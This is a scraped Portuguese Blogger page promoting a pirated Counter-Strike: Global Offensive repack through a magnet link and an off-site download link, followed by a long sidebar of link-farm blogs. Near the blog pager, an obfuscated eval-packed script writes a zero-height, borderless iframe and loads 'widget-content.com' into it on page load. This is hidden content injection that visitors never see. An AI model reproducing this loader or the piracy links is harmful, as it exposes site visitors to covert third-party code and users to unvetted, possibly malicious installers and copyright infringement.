<div style="background-color: white; color: #222222; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="magnet:?xt=urn:btih:4288D97EC62EDA85A5A7B1BE280EB537C27B183F&amp;dn=CSGO%20v1.35.8.3&amp;tr=http%3a%2f%2fbt01.nnm-club.cc%3a2710%2f0000000094ebf9048a62bf0e08552455%2fannounce&amp;tr=http%3a%2f%2fbt01.nnm-club.info%3a2710%2f0000000094ebf9048a62bf0e08552455%2fannounce&amp;tr=http%3a%2f%2fretracker.local%2fannounce.php%3fsize%3d6384933411%26comment%3dhttp%253A%252F%252Fnnmclub.to%252Fforum%252Fviewtopic.php%253Fp%253D6902047%26name%3dCounter-Strike%253A%2bGlobal%2bOffensive%2b%25282012%2529%2b%255BRu%252FMulti%255D%2b%25281.35.8.3%2529%2bRepack%2b7K&amp;tr=http%3a%2f%2f%5b2001%3a470%3a25%3a482%3a%3a2%5d%3a2710%2f00834a1a94ebf9048a62bf0e08552455%2fannounce"><img alt="Resultado de imagem para download button" border="0" class="rg_ic rg_i" data-src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRbZ8n1AD0A0H9f5KejSDmDX5lP8gBKMa0bjXtjnhgUKWDKJjEhDA" height="140" jsaction="load:str.tbn" name="YtxvJu2HXwa-eM:" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRbZ8n1AD0A0H9f5KejSDmDX5lP8gBKMa0bjXtjnhgUKWDKJjEhDA" style="height: 167px; margin-top: 0px; width: 238px;" width="200" /></a></div>
<div style="clear: both;">
</div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimkJVOP84NiPp9AJF7mtK8QWdPXPVgzvPNbsX_6c4bkCF801xubPS0a0j8_K03QDq87RRk1yEtB6LDWlV3MCSARMI76h6nI5caPw6vQxhHDoDPEsjNSBQMr9PDaOBtd1haS9A_KSlWrJ61/s640/926997.jpg' itemprop='image'/>
<a name='6251206373991094503'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://csgotorrent.blogspot.com/2019/02/download-counter-strike-global-offensive.html'>Download Counter Strike Global Offensive</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://csgotorrent.blogspot.com/search/label/Counter%20Strike%20Global%20Offensive' rel='tag'>Counter Strike Global Offensive</a>, <a href='https://csgotorrent.blogspot.com/search/label/CS1.6' rel='tag'>CS1.6</a></span>
</div>
<div class='post-body entry-content' id='post-body-6251206373991094503'>
<div id='summary6251206373991094503'><span style="font-family: Georgia, Times New Roman, serif;">Baixar Counter-Strike Global Offensive para Windows XP / Vista / 7/8 / 8.1
Counter-strike: ofensiva global o mais recente lançamento cs: vai vir com uma nova interface modelos altamente detalhados muito mais realista controle de armas e muitos mais recursos.&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimkJVOP84NiPp9AJF7mtK8QWdPXPVgzvPNbsX_6c4bkCF801xubPS0a0j8_K03QDq87RRk1yEtB6LDWlV3MCSARMI76h6nI5caPw6vQxhHDoDPEsjNSBQMr9PDaOBtd1haS9A_KSlWrJ61/s1600/926997.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="600" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimkJVOP84NiPp9AJF7mtK8QWdPXPVgzvPNbsX_6c4bkCF801xubPS0a0j8_K03QDq87RRk1yEtB6LDWlV3MCSARMI76h6nI5caPw6vQxhHDoDPEsjNSBQMr9PDaOBtd1haS9A_KSlWrJ61/s640/926997.jpg" width="640" /></a></div>
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">Por agora você descobrirá que esta versão do contra-ataque é muito diferente de seus últimos lançamentos, os preços e as variedades de armas mudaram, tornando-o muito mais focado em administrar seu dinheiro e em jogar de maneira mais estratégica em geral. 

Counter-strike: ofensiva global é uma versão melhorada e modernizada do CS 1.6.&nbsp;</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">Na verdade, muitos dos mapas comuns do cs 1.6 foram reprojetados e portados para o novo lançamento ofensivo global de counter strike, apesar do fato de que o jogo é considerado novo e muitos jogadores de código cs 1.6 ou css counter-strike irão pegá-lo rapidamente e se acostumar com isso, por mais que tenha mudado e pode levar algum tempo para se acostumar com o novo e aperfeiçoado controle de armas. a comunidade saltou para a direita com conteúdo adicional, tais como substituições para o gui nos menus do placar, etc.&nbsp;</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">A válvula também introduziu skins em cs-go, que são geralmente diferentes texturas / pinturas ou mesmo tipos para suas armas ou facas.&nbsp;</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">Em suma, a ofensiva global de contra-ataque melhora em quase todos os aspectos do CS 1.6 ou CSS combinados. 

Além da ofensiva global de contra-ataque que está sendo lançada no Steam para o PC, ela também foi lançada nos consoles xbox360 e playstation3, mas o jogo em consoles é muito mais casual do que competitivo, visto que você só pode fazer muito com um controle comparado para um mouse e um teclado. em geral, o cs: go é uma versão nova e melhorada do cs 1.6, repleta de muitos recursos que a comunidade solicitou ao longo das versões anteriores do contra-ataque e é definitivamente uma recomendação alta para jogadores das versões mais antigas do contra-ataque ou mesmo se você é completamente novo no fps cs: go é definitivamente uma ótima maneira de abordar o gênero e é altamente recomendável.

No nosso site você pode baixar a última versão do Counter Strike Global Offensive , diretamente do site ou via torrent.&nbsp;</span><br />
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><b>Baixar Counter-Strike Global Offensive</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://csdownload.pm/download-cs-go/Download/Counter-Strike.php?CSGO=4" rel="nofollow" target="_blank"><img border="0" data-original-height="77" data-original-width="274" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UlWVXIbVONK5sspOx-isF_DCJkqIB-jjusKFPyiomKCzjBpEiTrmmqP2rt2igsoEkiRxQ56wRrMP0p0w4A5f-VybVFh8gJGVb4VmV44y1EFICpPrhuzmQOh3LBV38BLOJFVZ_FRL_Gvb/s1600/Downloads+Torrents.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;">Recursos ofensivos globais do Counter-Strike:</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;">100% clean rip do conteúdo do jogo Steam</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;">Incluir atualizador automático incorporado</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;">Navegador do servidor em funcionamento com as guias Internet, Favoritos e LAN</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;">Trabalhando no modo offline com bots</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;">Compatível com Win: XP / Vista / 7/8 / 8.1</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;">Proteção total contra todos os tipos de servidores de hackers lentos</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;">Nos anúncios do jogo são removidos</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;">Faça o download e jogue</span></div>
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><b><br /></b></span></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<a class='home-link' href='https://csgotorrent.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lsidebar-wrapper'>
<div class='sidebarpbt section' id='sidebarleftsec'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://csgotorrent.blogspot.com/2019/03/'>março</a> (1)
      </li>
<li class='archivedate'>
<a href='https://csgotorrent.blogspot.com/2019/02/'>fevereiro</a> (5)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Marcadores</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/APK'>APK</a>
</li>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/Counter%20Strike%20Global%20Offensive'>Counter Strike Global Offensive</a>
</li>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/Counter%20Terrorist'>Counter Terrorist</a>
</li>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/Counter-Strike%201.6'>Counter-Strike 1.6</a>
</li>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/Counter-Strike%3A%20Global%20Offensive'>Counter-Strike: Global Offensive</a>
</li>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/Critical%20Strike%20CS'>Critical Strike CS</a>
</li>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/CS1.6'>CS1.6</a>
</li>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/CSGO'>CSGO</a>
</li>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/Torrent'>Torrent</a>
</li>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/V%C3%ADdeos'>Vídeos</a>
</li>
<li>
<a dir='ltr' href='https://csgotorrent.blogspot.com/search/label/WaRzOnE'>WaRzOnE</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5905083711607584674?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://csgotorrent.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5905083711607584674?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://csgotorrent.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>CURTA</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=46528edd-967e-4e70-a840-0fa4182b7267" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-11.png?ID=46528edd-967e-4e70-a840-0fa4182b7267" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div style='clear:both;'></div>
<div style='height:5px;clear:both;'></div>
<div id='search' title='Type and hit enter'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Buscar....";}' onfocus='if (this.value == "Buscar....") {this.value = "";}' type='text' value='Buscar....'/>
</form>
</div>
<br/>
<div class='sidebarpbt section' id='sidebarrightsec'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Parceiros</h2>
<div class='widget-content'>
<li class="sidebar-item"><span dir="ltr"><a href="https://medium.com/@resultadodatelesena" rel="follow noopener" target="_blank">Telesena hoje</a> 


<li class="sidebar-item"><span dir="ltr"><a href="https://www.teiadenoticias.com.br/" rel="follow noopener" target="_blank">Portal Bahia</a> 

<li class="sidebar-item"><span dir="ltr"><a href="https://www.umanoticia.com.br/" rel="follow noopener" target="_blank">Uma Notícia</a> 

<li class="sidebar-item"><span dir="ltr"><a href="https://www.bracontece.com.br/sitemap.xml">Liks Site Map</a> 

<li class="sidebar-item"><span dir="ltr"><a href="https://guarabyra.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Guarabyra</a><br />
</span></li>
<li class="sidebar-item"><span dir="ltr"><span dir="ltr"><a href="https://1sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">1 Site News</a></span></span></li>
<span dir="ltr">
<li class="sidebar-item"><span dir="ltr"><a href="https://braconteceoficial.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Blog BR Acontece</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://jogosandroidgratisbr.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Jogos Android Gratis BR</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://hojeapeteceu-memostraroqueescrevo.blogspot.com/" onclick="" rel="contributor-to follow" target="null">hojeapeteceu-mem...</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://brincadeiras-para-whatsapp.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Brincadeiras para Whatsapp -  Brincadeiras para Grupos</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://romartiniano.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Romartiniano</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://timesnews100.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Times News 100</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://blogdequeimadasbahia.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Blog De Queimadas Bahia</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://www.onlinehd.co/" onclick="" rel="contributor-to follow" target="null">Resumo Das Novelas | Online HD</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://sherrybigg.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Sherrybigg</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://curiosidadesdobr.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Curiosidades Do BR - O melhor Blog de Curiosidades</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://orkutibrasil.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Orkuti Brasil - Rede social com Webcam</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://3sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">3 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://dokmosonline.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Dok Mos Online</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://armazemdeartetaniapaupitz.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Armazem de Arte Tania Paupitz</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://ioanaralda24.blogspot.com/" onclick="" rel="contributor-to follow" target="null">ioanaralda24</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://1theblog.blogspot.com/" onclick="" rel="contributor-to follow" target="null">TESTE  BLOGG</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://supertelatvsite.blogspot.com/" onclick="" rel="contributor-to follow" target="null">SUPER TELA ASSISTIR TV ONLINE | FUTEBOL ONLINE</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://markinhobsb.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Markinho BSB</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://musicadegiulia.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Música de Giulia</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://7sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">7 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://fotosdaplayboyesexy.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Fotos da Playboy e Sexy</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://teiadenoticiasblog.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Teia de Notícias | O Portal de Notícias da Bahia</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://blogvcnews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Blog VC - Sobre tudo que rola na NET</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://01db01.blogspot.com/" onclick="" rel="contributor-to follow" target="null">01Teste</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://2sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">2 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://trsuplementos.blogspot.com/" onclick="" rel="contributor-to follow" target="null">TR Suplementos</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://pensamentossobremim.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Pensamentos Sobre Mim</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://calendariolunaroficial.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Calendário Lunar 2019 | Com todas as fases da Lua</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://fazerhard-reset.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Reset</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://liveomg.blogspot.com/" onclick="" rel="contributor-to follow" target="null">LiveOMG - Live Video Streams | Periscope PC e Omegle Live</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://ru-datasearch.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Ru Data Search</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://casalsimples.blogspot.com/" onclick="" rel="contributor-to follow" target="null">BLOG CASAL SIMPLES</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://wppmodapk.blogspot.com/" onclick="" rel="contributor-to follow" target="null">WPP  MOOD APK</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://4sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">4 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://luizlopesjr.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Luiz Lopes JR</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://cabaredapeste.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Cabaré da Peste - Humor mais filé que nunca</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://humorprimata.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Humor Primata</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://ahikmak.blogspot.com/" onclick="" rel="contributor-to follow" target="null">ahikmak</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://linkspbn.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Links PBN de qualidade para decolar seu Site</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://sobrelinks.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Sobre Links</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://thesisterbutterfly.blogspot.com/" onclick="" rel="contributor-to follow" target="null">The Sister Butterfly</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://anguswee.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Anguswee</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://mmm-sberbank.blogspot.com/" onclick="" rel="contributor-to follow" target="null">mmm-sberbank</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://www.branoticias.com.br/" onclick="" rel="contributor-to follow" target="null">BRA Notícias - Notícias do Brasil e do Mundo</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://teresabigg.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Teresa Bigg</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://www.fazerhardreset.com/" onclick="" rel="contributor-to follow" target="null">Fazer Hard Reset | Como fazer Hard Reset</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://bioamyev.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Bio Amyev - Blog</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://affiniseguros.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Affin Seguros</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://5sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">5 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://sitebracontece.blogspot.com/" onclick="" rel="contributor-to follow" target="null">SITE BR ACONTECE</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://lauratroina.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Laura Troina</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://macheriecosturinhasecia-atelie.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Ma Cherie Costurinhas e Cia</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://45stuart.blogspot.com/" onclick="" rel="contributor-to follow" target="null">45stuart</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://portaldoaluno-profhenrique.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Portal do Aluno Prof Henrique - Blog</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://moskmosk.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Mosk Mosk</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://dicasbracontece.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Dicas Bracontece</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://csgotorrent.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Download Counter Strike Global Offensive Free, torrent</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://temcaroconesseangu.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Tem Caroço Nesse Angu</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://saobeneditocafe.blogspot.com/" onclick="" rel="contributor-to follow" target="null">São Benedito Cafe.</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://opsitesreferidos.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Op Sites Referidos</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://wenfi.blogspot.com/" onclick="" rel="contributor-to follow" target="null">wenfi</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://noticias-interagir.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Notícias Interagir</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://6sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">6 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://freelancerneamt.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Freelancerneamt</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://diariodaspittinnelli.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Dário das Pittinnelli</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://mogamanfaatya.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Moga Man Faatya</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://meublogsupertela.blogspot.com/" onclick="" rel="contributor-to follow" target="null">MEU BLOG SUPER TELA</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://adolarmarin.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Adolar Marin</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://resultadodojogodobichoreal.blogspot.com/" onclick="" rel="contributor-to follow" target="null">RESULTADO JOGO DO BICHO - REAL</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://semprebela-yane.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Sempre Bela Yane</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://1teste2018.blogspot.com/" onclick="" rel="contributor-to follow" target="null">BLOG PARA TESTE 2018</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://viajantedimitri.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Viajante Dimitri</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://drogobychplus.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Drogobychplus</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://blogkangzaairul.blogspot.com/" onclick="" rel="contributor-to follow" target="null">blogkangzaairul</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://nbrasilnosso.blogspot.com/" onclick="" rel="contributor-to follow" target="null">N BRASIL NOSSO</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://penaagus.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Penaagus  Blog</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://iamnoel22.blogspot.com/" onclick="" rel="contributor-to follow" target="null">iamnoel22</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://adryanajade.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Adryana Jade</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://clinicosgerais.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Clínicos Gerais | A tua saúde do seu corpo</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://yurypuschin.blogspot.com/" onclick="" rel="contributor-to follow" target="null">yurypuschin</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://dicasminecraftforum.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Dicas Minecraft - Minecraft Forum</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://geradordebacklinksgratis.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Gerador de Backlinks Grátis | Gerador Automático Backlinks</a></span></li>
